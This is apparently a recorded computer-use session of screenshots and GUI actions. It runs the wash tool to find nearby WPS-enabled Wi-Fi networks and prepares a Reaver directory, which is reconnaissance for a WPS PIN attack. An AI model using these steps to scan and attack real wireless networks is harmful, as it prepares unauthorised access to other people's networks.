
Run 'wash -i wlp2s0' and stop it once three WPS networks are listed.
type("wash -i")

type("wlp2s0")

key("Return")

key("ctrl+c")

double_click(349, 32)

Run 'mkdir /etc/reaver', which reports the directory already exists.
type("mkdir")

type("/")

type("etc/")

type("reaver")

key("Return")

double_click(374, 238)

double_click(267, 238)

Clear the terminal and rerun wash on wlp2s0, listing ten networks including Something.
type("c")

type("lea")

key("Return")

double_click(80, 163)

double_click(662, 125)
